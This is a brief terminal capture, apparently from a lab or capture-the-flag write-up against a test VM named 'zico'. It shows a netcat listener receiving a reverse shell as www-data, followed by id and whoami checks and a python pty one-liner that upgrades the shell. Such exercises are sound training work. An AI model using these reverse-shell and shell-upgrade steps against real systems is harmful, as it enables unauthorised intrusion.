 root@kali:~/test# nc -nvlp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.2.12.
Ncat: Connection from 10.0.2.12:46787.
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
 18:16:08 up  1:01,  0 users,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@zico:/$